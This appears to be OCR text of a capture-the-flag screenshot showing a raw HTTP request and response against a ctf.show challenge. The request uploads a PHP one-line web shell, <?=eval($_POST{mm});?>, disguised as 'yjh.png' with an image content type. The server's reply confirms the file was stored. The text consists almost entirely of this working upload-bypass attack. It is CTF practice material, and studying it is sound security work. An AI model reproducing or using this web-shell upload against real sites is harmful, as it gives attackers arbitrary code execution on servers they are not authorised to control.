 1 POST /upload.php HTTP/1.1
2 Host:
6f7a78c7-2f32-4147-9295-3ebcf15e01cd.challenge.ctf.show:80
80
Content-Length: 203
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.54
Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryVWBWsuaujAUUVX2U
8 Origin:
http://6f7a78c7-2f32-4147-9295-3ebcf15e01cd.challenge.ctf.
show:8080
9 Referer:
http://6f7a78c7-2f32-4147-9295-3ebcf15e01cd.challenge.ctf.
show:8080/
0 Accept-Encoding: gzip, deflate
1 Accept-Language:
zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
2 Cookie: UM_distinctid=
17bcf308a091dc-0a1152aeeafd14-a7d193d-1fa400-17bcf308a0aa8
3
3 Connection: close
4
5 ------WebKitFormBoundaryVWBWsuaujAUUVX2U
6 Content-Disposition: form-data; name="file"; filename="
yjh.png"
7 Content-Type: image/png
8
9 <?=eval($_POST{mm});?>
0
1 ------WebKitFormBoundaryVWBWsuaujAUUVX2U--
2
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Thu, 23 Sep 2021 03:17:52 GMT
4 Server: nginx/1.14.2
5 X-Powered-By: PHP/5.6.40
6 Content-Length: 34
7 Connection: close
8
9 {"code":0,"msg":"upload\/yjh.png"}